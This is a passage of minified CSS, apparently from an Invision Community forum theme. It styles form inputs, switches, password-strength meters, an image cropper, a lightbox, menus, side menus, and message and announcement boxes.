[type="radio"]):hover{border-color:var(--i-input-hover--bo-co);}}.ipsInput:where([type="checkbox"], [type="radio"]):focus-visible{--i-outline-color:var(--i-primary);border-color:var(--i-input-active--bo-co);outline:var(--i-outline-width) var(--i-outline-style) var(--i-outline-color);outline-offset:var(--i-outline-offset);}.ipsInput--pseudo{padding:0;width:1.3em;height:1.3em;justify-content:center;align-items:center;background-clip:border-box;cursor:pointer;}.ipsInput--pseudoChecked, .ipsInput:where([type="checkbox"], [type="radio"]):checked{background-color:var(--i-primary);color:var(--i-primary-contrast);border-color:transparent;}.ipsInput--pseudo::before, .ipsInput:where([type="checkbox"], [type="radio"])::before{content:'';visibility:hidden;}.ipsInput--pseudoChecked::before, .ipsInput:where([type="checkbox"], [type="radio"]):checked::before{visibility:visible;}.ipsInput--pseudo, .ipsInput:where([type="checkbox"]){border-radius:var(--i-input-checkbox--bo-ra, max(4px, .2em));}.ipsInput--pseudoChecked::before, .ipsInput:where([type="checkbox"])::before{content:"\f00c";font-family:var(--i-font-awesome);font-weight:900;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:block;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;font-size:0.75em;}.ipsInput:where([type="radio"]){border-radius:var(--i-input-radio--bo-ra, 50%);}.ipsInput:where([type="radio"])::before{background:currentColor;border-radius:inherit;width:40%;height:40%;}@media(hover:none) and (pointer:coarse){.ipsInput:where([type="checkbox"], [type="radio"])::after{content:'';position:absolute;top:50%;left:50%;height:max(30px, 100%);width:max(30px, 100%);transform:translate(-50%,-50%);cursor:pointer;z-index:1;}}.ipsInputLabel{display:flex;align-items:center;gap:.7em;}.ipsInputLabel input{flex:0 0 auto;}.ipsSwitch{-webkit-appearance:none;appearance:none;display:inline-block;font-size:1.5em;height:1em;width:2em;position:relative;vertical-align:middle;cursor:pointer;background-color:var(--i-background_6);--_bo-sh:inset color-mix(in srgb, var(--i-co) 40%, transparent) 0px 0px 0px 1px;box-shadow:var(--_bo-sh);border-radius:50px;position:relative;transition:background 0.15s linear;}.ipsSwitch::before{content:'';background:#fff;border-radius:inherit;position:absolute;inset-inline-start:0;height:1em;width:1em;border:3px solid transparent;background-clip:padding-box;transition:all 0.15s linear;}.ipsSwitch[data-checked], .ipsSwitch:checked{background:var(--i-color_positive);}.ipsSwitch[data-checked]::before, .ipsSwitch:checked::before{inset-inline-start:100%;transform:translateX(calc(-100% * var(--i-lang-dir)));}.ipsSwitch:disabled{cursor:not-allowed;filter:opacity(.25);}.ipsSwitch + label{font-weight:500;margin-inline-start:.5em;vertical-align:middle;cursor:pointer;}.CodeMirror{border:var(--i-input--bo-wi) var(--i-input--bo-st, solid) var(--i-input--bo-co);border-radius:var(--i-input--bo-ra);cursor:text;}[dir="rtl"] .CodeMirror{direction:ltr;}.ipsField_loading{background-image:url('../resources/core_cf5a1e7fc191338071d07df134b620d0_tiny_loading@2x.gif');background-size:14px 14px;background-repeat:no-repeat;background-position:right 5px center;}[dir="rtl"] .ipsField_loading{background-position:left 5px center;}.ipsField_vle{color:black !important;font-weight:normal;}[dir="rtl"] #recaptcha_table:not(.recaptcha_theme_clean){direction:ltr !important;}[data-ips-scheme="light"]{--i-meter_1:#C62828;--i-meter_2:#D84315;--i-meter_3:#FF8F00;--i-meter_4:#9E9D24;--i-meter_5:#2E7D32;}[data-ips-scheme="dark"]{--i-meter_1:hsl(0 75% 80%);--i-meter_2:hsl(14 75% 60%);--i-meter_3:hsl(39 75% 60%);--i-meter_4:hsl(75 75% 60%);--i-meter_5:hsl(130 75% 61%);}.ipsForm_meter{width:100%;height:7px;display:block;margin-top:.7em;border-radius:4px;background:color-mix(in srgb, currentColor 30%, transparent);}.ipsForm_meterAdvice{font-size:max(10px, .8em);font-weight:600;display:block;margin-top:.5em;}.ipsForm_meter[data-adviceValue="1"] + .ipsForm_meterAdvice{color:var(--i-meter_1);}.ipsForm_meter[data-adviceValue="2"] + .ipsForm_meterAdvice{color:var(--i-meter_2);}.ipsForm_meter[data-adviceValue="3"] + .ipsForm_meterAdvice{color:var(--i-meter_3);}.ipsForm_meter[data-adviceValue="4"] + .ipsForm_meterAdvice{color:var(--i-meter_4);}.ipsForm_meter[data-adviceValue="5"] + .ipsForm_meterAdvice{color:var(--i-meter_5);}.ipsForm_meter::-webkit-meter-bar{border-radius:4px;background:color-mix(in srgb, currentColor 30%, transparent);}.ipsForm_meter[data-adviceValue="1"]::-webkit-meter-optimum-value{background:var(--i-meter_1);}.ipsForm_meter[data-adviceValue="2"]::-webkit-meter-optimum-value{background:var(--i-meter_2);}.ipsForm_meter[data-adviceValue="3"]::-webkit-meter-optimum-value{background:var(--i-meter_3);}.ipsForm_meter[data-adviceValue="4"]::-webkit-meter-optimum-value{background:var(--i-meter_4);}.ipsForm_meter[data-adviceValue="5"]::-webkit-meter-optimum-value{background:var(--i-meter_5);}.ipsForm_meter[data-adviceValue="1"]::-moz-meter-bar{background:var(--i-meter_1);}.ipsForm_meter[data-adviceValue="2"]::-moz-meter-bar{background:var(--i-meter_2);}.ipsForm_meter[data-adviceValue="3"]::-moz-meter-bar{background:var(--i-meter_3);}.ipsForm_meter[data-adviceValue="4"]::-moz-meter-bar{background:var(--i-meter_4);}.ipsForm_meter[data-adviceValue="5"]::-moz-meter-bar{background:var(--i-meter_5);}.cropper-container{direction:ltr;font-size:0;line-height:0;position:relative;-ms-touch-action:none;touch-action:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.cropper-container img{display:block;height:100%;image-orientation:0deg;max-height:none!important;max-width:none!important;min-height:0!important;min-width:0!important;width:100%}.cropper-canvas,.cropper-crop-box,.cropper-drag-box,.cropper-modal,.cropper-wrap-box{bottom:0;left:0;position:absolute;right:0;top:0}.cropper-canvas,.cropper-wrap-box{overflow:hidden}.cropper-drag-box{background-color:#fff;opacity:0}.cropper-modal{background-color:#000;opacity:.5}.cropper-view-box{display:block;height:100%;outline:1px solid #39f;outline-color:rgba(51,153,255,.75);overflow:hidden;width:100%}.cropper-dashed{border:0 dashed #eee;display:block;opacity:.5;position:absolute}.cropper-dashed.dashed-h{border-bottom-width:1px;border-top-width:1px;height:33.33333%;left:0;top:33.33333%;width:100%}.cropper-dashed.dashed-v{border-left-width:1px;border-right-width:1px;height:100%;left:33.33333%;top:0;width:33.33333%}.cropper-center{display:block;height:0;left:50%;opacity:.75;position:absolute;top:50%;width:0}.cropper-center:after,.cropper-center:before{background-color:#eee;content:" ";display:block;position:absolute}.cropper-center:before{height:1px;left:-3px;top:0;width:7px}.cropper-center:after{height:7px;left:0;top:-3px;width:1px}.cropper-face,.cropper-line,.cropper-point{display:block;height:100%;opacity:.1;position:absolute;width:100%}.cropper-face{background-color:#fff;left:0;top:0}.cropper-line{background-color:#39f}.cropper-line.line-e{cursor:ew-resize;right:-3px;top:0;width:5px}.cropper-line.line-n{cursor:ns-resize;height:5px;left:0;top:-3px}.cropper-line.line-w{cursor:ew-resize;left:-3px;top:0;width:5px}.cropper-line.line-s{bottom:-3px;cursor:ns-resize;height:5px;left:0}.cropper-point{background-color:#39f;height:5px;opacity:.75;width:5px}.cropper-point.point-e{cursor:ew-resize;margin-top:-3px;right:-3px;top:50%}.cropper-point.point-n{cursor:ns-resize;left:50%;margin-left:-3px;top:-3px}.cropper-point.point-w{cursor:ew-resize;left:-3px;margin-top:-3px;top:50%}.cropper-point.point-s{bottom:-3px;cursor:s-resize;left:50%;margin-left:-3px}.cropper-point.point-ne{cursor:nesw-resize;right:-3px;top:-3px}.cropper-point.point-nw{cursor:nwse-resize;left:-3px;top:-3px}.cropper-point.point-sw{bottom:-3px;cursor:nesw-resize;left:-3px}.cropper-point.point-se{bottom:-3px;cursor:nwse-resize;height:20px;opacity:1;right:-3px;width:20px}@media (min-width:768px){.cropper-point.point-se{height:15px;width:15px}}@media (min-width:992px){.cropper-point.point-se{height:10px;width:10px}}@media (min-width:1200px){.cropper-point.point-se{height:5px;opacity:.75;width:5px}}.cropper-point.point-se:before{background-color:#39f;bottom:-50%;content:" ";display:block;height:200%;opacity:0;position:absolute;right:-50%;width:200%}.cropper-invisible{opacity:0}.cropper-bg{background-image:url("[data-uri]")}.cropper-hide{display:block;height:0;position:absolute;width:0}.cropper-hidden{display:none!important}.cropper-move{cursor:move}.cropper-crop{cursor:crosshair}.cropper-disabled .cropper-drag-box,.cropper-disabled .cropper-face,.cropper-disabled .cropper-line,.cropper-disabled .cropper-point{cursor:not-allowed}[data-role="cropper"]{margin:0 auto;max-width:100%;position:relative;}.cropper-container{position:absolute;left:50%;transform:translateX(-50%);}.ipsLightbox{background:rgba(20,20,20,0.95);position:fixed;inset:40px;box-shadow:var(--i-dialog--bo-sh);border-radius:min(var(--i-design-radius, 8px));}.ipsLightbox_imagePanel{position:absolute !important;top:0px;bottom:0px;overflow:hidden;}.ipsLightbox .ipsLightbox_toolsPanel{bottom:0;align-items:flex-end;padding:20px;position:absolute;width:100%;display:flex;flex-wrap:nowrap;justify-content:center;z-index:9999;}.ipsLightbox .ipsLightbox_toolsPanel a.ipsButton.ipsButton--text{background:rgba(0,0,0,0.1) !important;color:#d0d0d0;border:1px solid #d0d0d0 !important;margin:0 5px;}.ipsLightbox_imagePanel{inset-inline-start:0px;inset-inline-end:0;margin-inline-start:35px;margin-inline-end:25px;}.ipsLightbox_imagePanel.ipsLightbox_withComments{inset-inline-end:350px;}.ipsLightbox_imagePanel .ipsLightbox_image{max-width:100%;max-height:100%;position:absolute;z-index:1000;}.ipsLightbox_commentsPanel{position:absolute;top:0;bottom:0;inset-inline-end:0;width:350px;background-color:#fff;overflow-y:auto;}.ipsLightbox_commentsPanel.ipsLoading{position:absolute;min-height:100px;}.ipsLightbox_next, .ipsLightbox_prev{font-size:65px;line-height:65px;color:#fff;position:absolute;top:50%;margin-top:-32px;opacity:0;cursor:pointer;z-index:5000;transition:opacity 0.3s linear;text-shadow:0px 0px 3px #000;}.ipsLightbox_fullSize{position:absolute;z-index:4999;color:#fff;opacity:0.4;text-align:center;display:none;font-size:20px;cursor:zoom-in;}.ipsLightbox_fullSize i[class*=" fa-"]{font-size:80px;}.ipsLightbox_fullSize:hover{color:#fff;}.ipsLightbox:hover .ipsLightbox_fullSize{}.ipsLightbox_next{inset-inline-end:20px;}.ipsLightbox_prev{inset-inline-start:20px;}.ipsLightbox_imagePanel:hover .ipsLightbox_next, .ipsLightbox_imagePanel:hover .ipsLightbox_prev{opacity:0.5;}.ipsLightbox_imagePanel .ipsLightbox_next:hover, .ipsLightbox_imagePanel .ipsLightbox_prev:hover{opacity:1;color:#fff;}.ipsLightbox_meta{position:absolute;top:0;left:0;right:0;background:#000;min-height:50px;z-index:10000;opacity:0;padding:15px;color:#fff;transition:all 0.2s linear;}.ipsLightbox_imagePanel.ipsLightbox_withComments + .ipsLightbox_meta{inset-inline-end:350px;}.ipsLightbox_imagePanel:hover + .ipsLightbox_meta{opacity:1;}.ipsLightbox_close{font-size:38px;color:#fff;position:absolute;top:10px;inset-inline-end:10px;cursor:pointer;z-index:5000;}.ipsLightbox_close:hover{color:#fff;}@media screen and (max-width:979px){.ipsLightbox{inset:0;}.ipsLightbox_imagePanel{margin-left:10px;margin-right:10px;}.ipsLightbox_next, .ipsLightbox_prev{opacity:0.4;}}.ipsList{--i-column-gap:initial;--i-row-gap:initial;--i-list--pa:1em;display:grid;gap:var(--i-row-gap, .7em) var(--i-column-gap, 3em);}.ipsList--inline, .ipsList--stacked, .ipsList--sep{display:flex;flex-wrap:wrap;}.ipsList--fill > li{flex-grow:1;}.ipsList--bullets{padding-inline-start:2em;list-style:revert;}.ipsList--sep{row-gap:var(--i-row-gap, .4em);column-gap:0 !important;}.ipsList--sep > *:not(:last-child)::after{content:"\00B7";margin:0 calc(var(--i-column-gap, 1.6em) / 2);}.ipsList--border{gap:1px;overflow:hidden;}.ipsList--border > li{padding:var(--i-list--pa, 1em);outline:1px solid var(--i-background_4);}:is(.ipsList--icons, .ipsList--stacked) > li > i:first-child{opacity:0.6;color:var(--i-color_soft);line-height:inherit;}.ipsList__label{font-weight:600;color:var(--i-color_hard);}.ipsList__value{color:var(--i-color_soft);}.ipsList--icons{--i-list-icon--wi:2.4em;}.ipsList--icons:not(.ipsList--stacked) > li{padding-inline-start:var(--i-list-icon--wi);}.ipsList--icons:not(.ipsList--stacked) > li > i:first-child{line-height:inherit;position:absolute;margin-inline-start:calc(var(--i-list-icon--wi) * -1);width:var(--i-list-icon--wi);padding-inline-end:.5em;text-align:center;}.ipsList--label-value > li{display:flex;flex-wrap:wrap;gap:0 1em;}.ipsList--label-value:not(.ipsList--inline) .ipsList__value{margin-inline-start:auto;text-align:end;}.ipsList--stacked{--i-row-gap:2em;--i-column-gap:4em;}.ipsList--stacked > li{display:grid;place-content:center;text-align:center;}.ipsList--stacked > li > i:first-child{font-size:1.6em;line-height:1;margin-bottom:.5em;}.ipsList--stats.ipsList--stacked .ipsList__label{color:var(--i-color_soft);font-weight:500;order:1;}.ipsList--stats.ipsList--stacked .ipsList__value{font-size:1.5em;font-weight:500;color:var(--i-color_hard);}.ipsList--csv{display:block;}.ipsList--csv > li{display:inline;}.ipsList--csv > li:not(:last-child)::after{content:', ';}@keyframes ipsLoading{0%{transform:rotate(0turn);}100%{transform:rotate(1turn);}}.ipsLoading{position:relative;}.ipsLoadingIcon{width:1em;height:1em;font-size:16px;display:inline-block;}.ipsLoadingIcon::before, .ipsLoading::before{content:'';border-radius:50%;width:1em;height:1em;border:calc(2px + .03em) solid transparent;border-color:color-mix(in srgb, var(--i-color_root) 10%, transparent);border-top-color:currentColor;box-sizing:border-box;display:inline-block;animation:ipsLoading 0.65s infinite linear;}.ipsLoading::before{position:absolute;top:50%;left:50%;margin-top:-.5em;margin-left:-.5em;font-size:50px;}.ipsLoading[data-loading-text]::before{top:calc(50% - 14px);transition:all 0.3s ease-in-out;}.ipsLoading[data-loading-text=""]::before{top:50%;}.ipsLoading[data-loading-text]::after{content:attr(data-loading-text);position:absolute;top:calc(50% + 23px);left:0;width:100%;opacity:1;transform:translateY(0);transition:all 0.3s ease-in-out;}.ipsLoading[data-loading-text=""]::after{opacity:0;transform:translateY(9px);}.ipsLoading--small::before{font-size:24px;}.ipsLoading--tiny::before{font-size:16px;}.ipsRedirect{text-align:center;}.ipsRedirect--loading{min-height:100px;}.ipsRedirect_progress{}.ipsRedirect_progress[data-loading-text]::after{content:attr(data-loading-text);display:block;margin-top:15px;}.ipsRedirect_progress[data-loading-text=""]::after{display:none;}.ipsRedirectMessage{margin:50px;}.ipsRedirect_manualButton{margin-top:20px;}.ipsMenu{--i-co:var(--i-dropdown--co);background:var(--i-dropdown--ba-co);color:var(--i-co);box-shadow:var(--i-dropdown--bo-sh);border-radius:var(--i-dropdown--bo-ra);z-index:var(--i-z-index_dropdown);position:fixed;left:0;top:0;max-width:100vw;padding:5px;}.ipsJS_none .ipsMenu:target{display:block !important;}.ipsMenu_innerContent{max-height:350px;overflow:auto;scrollbar-width:thin;scrollbar-color:var(--i-color_soft) var(--i-background_3);}.ipsMenu_innerContent:has(.ipsSelectTree_nodes){overflow:visible;max-height:none;}.ipsMenu.ipsLoading{min-height:100px;}.ipsMenu:has(.ipsForm, .ipsMenu_headerBar){padding:0;}.ipsMenu--padding{padding:1.8em;}.ipsMenu_auto{min-width:200px;max-width:min(500px, 100vw);white-space:nowrap;}.ipsMenu_veryNarrow{width:140px;}.ipsMenu_narrow{width:200px;}.ipsMenu_normal{width:300px;}.ipsMenu_wide{width:min(90vw, 450px);}.ipsMenu::before{content:"";position:absolute;width:0;height:0;border:1em solid transparent;font-size:8px;pointer-events:none;}.ipsMenu[class*="ipsMenu_top"]{margin-top:-10px;}.ipsMenu[class*="ipsMenu_top"]::before{border-top-color:var(--i-dropdown--ba-co);filter:drop-shadow(var(--i-dropdown-arrow--bo-co) 0px 1px 0px);top:100%;}:is(.ipsMenu_topLeft, .ipsMenu_bottomLeft)::before{left:10px;}:is(.ipsMenu_topRight, .ipsMenu_bottomRight)::before{right:10px;}:is(.ipsMenu_topCenter, .ipsMenu_bottomCenter)::before{left:50%;margin-inline-start:-1em;}.ipsMenu[class*="ipsMenu_bottom"]{margin-top:10px;}.ipsMenu[class*="ipsMenu_bottom"]::before{border-bottom-color:var(--i-dropdown--ba-co);filter:drop-shadow(var(--i-dropdown-arrow--bo-co) 0px -1px 0px);bottom:100%;}.ipsMenu_item{text-align:start;font-weight:500;}.ipsMenu_item > :where(a, span, button){display:block;padding:.6em 1.4em;color:inherit;width:100%;border-radius:5px;overflow:hidden;text-overflow:ellipsis;}.ipsMenu_item > :where(a, span, button) > :is(.fa-solid, .fa-regular, .fa-brands):first-child{opacity:.5;width:1.2em;margin-inline-end:.7em;text-align:center;}.ipsMenu_itemDisabled{opacity:.7;font-style:italic;cursor:default;pointer-events:none;}.ipsMenu_item .i-color_soft{color:inherit;opacity:.6;}.ipsMenu_item[data-selected] :is(a, span), .ipsMenu_item.ipsMenu_hover{background:var(--i-primary);color:var(--i-primary-contrast);}@media (any-hover:hover){.ipsMenu_item:not(.ipsMenu_itemClicked, .ipsMenu_itemDisabled) a:hover, .ipsMenu_item > button:hover{background:var(--i-primary);color:var(--i-primary-contrast);}}.ipsMenu_item.i-color_negative a{color:var(--i-color_negative);}.ipsMenu_sep hr{border-top:1px solid color-mix(in srgb, var(--i-co) 15%, transparent);margin:6px;}.ipsMenu_subItems > :is(a,span,button){position:relative;padding-inline-end:1.8em;}.ipsMenu_subItems > :is(a,span,button)::after{font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;position:absolute;top:.65em;inset-inline-end:.65em;content:"\f0da";}[dir="rtl"] .ipsMenu_subItems > :is(a,span)::after{transform:scale(-1);}.ipsMenu_subItems .ipsMenu{position:absolute;}.ipsMenu_title{padding:1em 1.5em;font-size:.9em;font-weight:600;text-transform:uppercase;color:var(--i-color_hard);}.ipsMenu_item + .ipsMenu_title{margin-top:2em;}.ipsMenu_headerBar, .ipsMenu_footerBar{padding:1em 1.3em;}.ipsMenu_headerBar{border-bottom:1px solid var(--i-background_3);border-radius:var(--i-popup--bo-ra) var(--i-popup--bo-ra) 0px 0px;display:flex;align-items:center;justify-content:space-between;}.ipsMenu_footerBar{border-top:1px solid var(--i-background_3);border-radius:0px 0px var(--i-popup--bo-ra) var(--i-popup--bo-ra);background-color:var(--i-background_2);}.ipsMenu_footerBarLink{--i-co:var(--i-color_soft);display:flex;align-items:center;justify-content:center;gap:.5em;padding:1em;margin:-1em -1.3em;font-weight:600;color:var(--i-co);border-radius:inherit;}.ipsMenu_footerBarLink:hover{background-color:color-mix(in srgb, var(--i-co) 8%, transparent);}.ipsMenu_footerBarLink .fa-arrow-right-long{transition:transform .2s linear;opacity:.6;}.ipsMenu_footerBarLink:hover .fa-arrow-right-long{transform:translateX(calc(.4em * var(--i-lang-dir)));}.ipsMenu_item > a:has(.ipsMenu_itemCount){display:flex;align-items:center;}.ipsMenu_itemCount, .ipsSideMenu_itemCount{padding:0 .6em;background:color-mix(in srgb, var(--i-co) 20%, transparent);font-weight:600;font-size:max(11px,0.8em);border-radius:3px;}:is(.ipsMenu_itemCount, .ipsSideMenu_itemCount):last-child{margin-inline-start:auto;}.ipsMenu_itemCount:last-child{margin-inline-end:-1em;}[data-ips-scheme="dark"] .ipsMenu .ipsData__item{border-color:var(--i-background_5);}.ipsMenu_item .ipsNotification{position:static;margin-inline-start:auto;}.ipsMenu_selectable .ipsMenu_item :is(a, button), .ipsMenu_selectable .ipsMenu_item > span{padding-inline-start:35px;}.ipsMenu_selectable .ipsMenu_item :is(a, button)::before, .ipsMenu_selectable .ipsMenu_item > span::before{content:"\f10c";font-size:13px;position:absolute;font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:400;opacity:.25;inset-inline-start:0;padding-inline-start:17px;}.ipsMenu_selectable .ipsMenu_itemChecked :is(a, button), .ipsMenu_selectable .ipsMenu_itemChecked > span{font-weight:bold;}.ipsMenu_selectable .ipsMenu_itemChecked :is(a, button)::before, .ipsMenu_selectable .ipsMenu_itemChecked > span::before{content:"\f00c";opacity:1;font-weight:900;}.ipsMenu_selectable button{width:100%;}.ipsMenu_selectable button:not( .ipsButton--wide ){text-align:start;}.ipsMenu_selectable .ipsMenu_item:not( [data-noselect] ) :is(input[type="radio"],input[type="checkbox"]){display:none;}.ipsMenu_selectable .ipsMenu_item a[data-role="selectAll"]{margin-inline-end:15px;}.ipsSideMenu + .ipsSideMenu{margin-top:1.7em;}.ipsSideMenu__list{color:var(--i-color_soft);}.ipsSideMenu__title, .ipsSideMenu__subTitle{font-weight:600;font-size:1.2em;color:var(--i-color_hard);margin-bottom:.6em;}.ipsSideMenu__subTitle{font-size:1.1em;}.ipsSideMenu__subTitle:not(:first-child){margin-top:2em;}.ipsSideMenu_item{color:inherit;display:flex;align-items:center;gap:0 .8em;padding:.8em 1.4em;position:relative;cursor:pointer;font-weight:500;border-radius:min(var(--i-design-radius), .45em);width:100%;}.ipsSideMenu_item:where(:hover){background-color:color-mix(in hsl, currentColor 10%, transparent);}.ipsSideMenu_itemActive, .ipsSideMenu_item[aria-selected="true"]{color:var(--i-primary-contrast);background:var(--i-primary);}.ipsSideMenu_item:has(:checked){background:var(--i-primary);color:var(--i-primary-contrast);}.ipsSideMenu_itemDisabled{color:color-mix(in srgb, currentColor 30%, transparent);pointer-events:none;font-style:italic;}.ipsSideMenu_item > :is(.fa-solid, .fa-regular, .fa-brands):first-child{width:2.14em;flex:0 0 auto;text-align:center;opacity:.5;}.ipsSideMenu_itemActive > :is(.fa-solid, .fa-regular, .fa-brands):first-child{opacity:1;}.ipsSideMenu__text{flex:1 1 auto;}.ipsCategoriesMenu .ipsSideMenu__list{color:var(--i-color_hard);}.ipsCategoriesMenu .ipsSideMenu__text{font-weight:500;}.ipsSideMenu--truncate .ipsSideMenu__text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.ipsSideMenu_item .ipsBadge--soft{background:color-mix(in srgb, currentColor 10%, transparent);}.ipsSideMenu__toggle{-webkit-appearance:none;appearance:none;display:flex;align-items:center;justify-content:center;cursor:pointer;width:1.2em;height:1.2em;flex:0 0 auto;pointer-events:none;}:is(.ipsSideMenu--pseudoRadios, .ipsSideMenu--pseudoChecks) .ipsSideMenu_item:not(.ipsSideMenu_itemActive) .ipsSideMenu__toggle::before, .ipsSideMenu__toggle[type]:not(:checked)::before{content:"";opacity:.3;width:80%;height:80%;border:2px solid currentColor;border-radius:3px;}.ipsSideMenu--pseudoRadios .ipsSideMenu_item:not(.ipsSideMenu_itemActive) .ipsSideMenu__toggle::before, .ipsSideMenu__toggle[type="radio"]:not(:checked)::before{border-radius:50%;}:is(.ipsSideMenu--pseudoRadios, .ipsSideMenu--pseudoChecks) .ipsSideMenu_itemActive .ipsSideMenu__toggle::before, .ipsSideMenu__toggle:checked::before{content:"\f00c";font-family:var(--i-font-awesome);font-weight:900;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-variant:normal;line-height:1;text-rendering:auto;}.ipsSideMenu__list + .ipsSideMenu__title{margin-top:1.4em;padding-top:1.8em;border-top:1px solid var(--i-background_4);}.ipsSideMenu__list .ipsSideMenu__list{margin-bottom:1em;color:var(--i-color_root);}.ipsSideMenu__list .ipsSideMenu__list .ipsSideMenu_item{padding-inline-start:3em;}.ipsSideMenu_item + .ipsSideMenu__list:not(:has(*)){display:none}@supports not selector(a:has(b)){.ipsSideMenu_item + .ipsSideMenu__list:-moz-only-whitespace{display:none}}.ipsSideMenu_item + .ipsSideMenu__list .ipsSideMenu_item{font-size:.95em;}.ipsSideMenu__view{position:sticky;top:calc(var(--i-sticky-offset) + 0px);z-index:1;scroll-margin-top:1em;}.ipsSideMenu__view a{color:var(--i-color_hard);background:var(--i-background_3);border-radius:min(var(--i-design-radius), .45em);font-weight:600;display:flex;align-items:center;gap:1em;padding:1em;}.ipsSideMenu__view a::after{content:"\2b";flex:0 0 auto;font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;margin-inline-start:auto;}:is(.ipsSideMenu_open, .ipsSideMenu:target) .ipsSideMenu__view a::after{content:"\f068";}@media screen and (min-width:768px){.ipsSideMenu__view{display:none;}}@media screen and (max-width:767px){.ipsSideMenu:not(.ipsSideMenu_open, :target) .ipsSideMenu__menu{display:none;}.ipsSideMenu__menu{margin-top:1em;}}@media screen and (max-height:450px){.ipsMenu_innerContent{max-height:210px;}}.ipsMessage{--_co:hsl(0 0% 100%);--i-color_soft:color-mix(in srgb, var(--_co) 80%, transparent);--_ba-co:var(--i-background_dark);--_pa:clamp(1em, 3vw, 1.6em);--_icon-size:22px;padding:var(--_pa);padding-inline-start:calc(var(--_icon-size) + (var(--_pa) * 2));border-radius:var(--i-box--bo-ra);color:var(--_co);background-color:var(--_ba-co);display:block;position:relative;}.ipsMessage::before, .ipsMessage__title::before, .ipsMessage__icon, .ipsMessage > .ipsUserPhoto{position:absolute;inset-inline-start:calc(var(--_pa) * .7);width:1lh;line-height:1lh;font-size:var(--_icon-size);text-align:center;}.ipsMessage::before, .ipsMessage__title::before{content:var(--_icon, "\f05a");font-weight:var(--_icon--fo-we, 900);font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;}.ipsMessage:has( > .ipsUserPhoto, .ipsMessage__icon, .ipsMessage__title)::before, .ipsMessage:has(.ipsMessage__icon) .ipsMessage__title::before, .ipsMessage__title:has(.ipsMessage__icon)::before{display:none;}@supports not selector(a:has(b)){.ipsMessage__title::before{display:none;}}@supports not selector(i:has(i)){.ipsMessage__icon, .ipsMessage > .ipsUserPhoto:first-child{display:none !important;}}.ipsMessage + .ipsMessage{margin-top:.5em;}:where(.ipsBox) .ipsMessage{}:where(.ipsMessage) a{color:inherit;text-decoration:underline;}.ipsMessage__title{font-weight:600;font-size:1.2em;}.ipsMessage__title:where(:not(:only-child)){margin-bottom:.3em;}.ipsMessage.ipsRichText, .ipsMessage .ipsRichText{color:color-mix(in srgb, var(--_co) 80%, transparent);}.ipsMessage .ipsRichText a{color:inherit;text-decoration:underline;text-underline-offset:0.5ex;text-decoration-color:color-mix(in srgb, var(--_co) 40%, transparent);}.ipsMessage .ipsButtons{justify-content:flex-start;}.ipsMessage .ipsButton:where(:not(.ipsButton--small, .ipsButton--tiny)){--i-button--pa-bl:1em;}.ipsMessage .ipsButton--inherit{--i-button--co:var(--_co);}.ipsMessage:where(:not(.ipsMessage--neutral)) .ipsButton--primary{--i-button--ba-co:hsl(0 0% 100%);--i-button-hover--ba-co:hsl(0 0% 100%);--i-button--co:hsl(0 0% 10%);}.ipsMessage__close{display:grid;place-content:center;width:2.4em;height:2.4em;color:#fff;opacity:0.8;background:hsl(0 0% 0% / .4);border-radius:50%;text-decoration:none;}.ipsMessage__close:hover{background:hsl(0 0% 0% / .6);}.ipsMessage [data-mentionid]{background:hsl(0 0% 0% / .3);}.ipsMessage .ipsBadge{background:hsl(0 0% 0% / .3);color:hsl(0 0% 100%);}.ipsMessage--form{border-radius:0;}.ipsAnnouncements{border-radius:var(--i-box--bo-ra);overflow:hidden;}.ipsAnnouncements:not(:has(*)){display:none;}.ipsAnnouncements.ipsAnnouncements--top{border-radius:0;}.ipsAnnouncements--sticky{position:sticky;top:var(--i-sticky-offset, 0px);z-index:var(--i-z-index_announcements);}[data-pagemodule="livetopics"] .ipsAnnouncements--sticky{position:static;}.ipsAnnouncement{--_co:hsl(0 0% 100%);--_ba-co:var(--i-background_dark);color:var(--_co);background-color:var(--_ba-co);display:flex;font-weight:500;}.ipsAnnouncement--error + .ipsAnnouncement--error, .ipsAnnouncement--warning + .ipsAnnouncement--warning, .ipsAnnouncement--success + .ipsAnnouncement--success, .ipsAnnouncement--info + .ipsAnnouncement--info, .ipsAnnouncement--general + .ipsAnnouncement--general, .ipsAnnouncement--none + .ipsAnnouncement--none{border-top:1px dashed color-mix(in srgb, var(--_co) 20%, transparent);}.ipsAnnouncement a{color:inherit;}.ipsAnnouncement__text, .ipsAnnouncement__link{flex:1 1 auto;padding:1.2em;}.ipsAnnouncement__link:hover{background:hsl(0 0% 100% / .12);}.ipsAnnouncement__icon{margin-inline-end:.8em;opacity:.6;}.ipsAnnouncement [data-role="dismissAnnouncement"]{flex:0 0 auto;padding:0 1.2em;display:flex;justify-content:center;align-items:center;}.ipsAnnouncement [data-role="dismissAnnouncement"]:hover{background:hsl(0 0% 100% / .12);}.ipsMessage--error, .ipsAnnouncement--error{--_ba-co:hsl(0 61% 48%);--_icon:"\f071";}.ipsMessage--warning, .ipsAnnouncement--warning{--_ba-co:hsl(20 61% 45%);--_icon:"\f071";}.ipsMessage--success, .ipsAnnouncement--success{--_ba-co:hsl(150 82% 29%);--_icon:"\f058";--_icon--fo-we:400;}.ipsMessage--info, .ipsMessage--general, .ipsAnnouncement--info, .ipsAnnouncement--general{--_ba-co:var(--i-background_dark);--_icon:"\f05a";}.ipsMessage--neutral, .ipsMessage--none, .ipsAnnouncement--none{--_ba-co:var(--i-background_1);--_co:var(--i-color_root);}.ipsMessage--none{background-color:var(--i-box--ba-co);border-radius:var(--i-box--bo-ra);box-shadow:var(--i-box--bo-sh);border-width:var(--i-box--bo-wi);border-style:var(--i-box--bo-st);border-color:var(--i-box--bo-co);}.ipsMessage--transparent{background:none;border-radius:0;--_co:var(--i-color_root);}.ipsMessage_code{padding:.5em .7em;display:inline-block;background:hsl(0 0% 0% / 